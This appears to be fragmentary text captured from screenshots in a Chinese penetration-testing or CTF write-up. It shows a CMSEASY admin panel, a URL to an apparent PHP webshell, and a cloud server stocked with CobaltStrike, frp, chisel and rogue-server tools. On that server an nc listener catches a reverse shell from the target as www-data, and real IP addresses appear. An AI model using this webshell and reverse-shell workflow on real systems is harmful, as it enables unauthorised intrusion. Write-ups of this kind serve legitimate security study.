 39.99.143.24/a.php
7
服务器 信息收集 内网渗透 CTF SRC ChatGPT
1
Vaults SFTP 106.15.2.152
CMSEASY
首页
添加
管理
SEO
互动
模板
扩展
用户
安全
设置
退出
Last login: Fri Feb  7 13:57:51 2025 from 39.149.89.198
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZuf64irg95k97imd7grx3Z ~]# ls
ARL-Finger-ADD-main Client frp mongo-init.js Server
ARL-Finger-ADD-main.zip CobaltStrike4.8_CN frp1 MySQL_Fake_Server-master start.sh
ARL_Plus-v3.0.zip CobaltStrike4.8_CN.zip frps newfrp stop.sh
ARL-README.md config-docker.yaml frps.exe nginx.conf uninstall.sh
arl_web.log CVE-2021-34371-neo4jshell frps.toml off_install.sh viper
arl_worker.log docker-compose.yml image README.md worker
Cardinal_v0.7.3_linux_arm64.tar.gz docker.zip install.sh redis
chisel1 frontend JNDI redis-rogue-server-master
[root@iZuf64irg95k97imd7grx3Z ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 39.99.143.24.
Ncat: Connection from 39.99.143.24:55628.
bash: cannot set terminal process group (774): Inappropriate ioctl for device
bash: no job control in this shell
www-data@localhost:/var/www/html$
2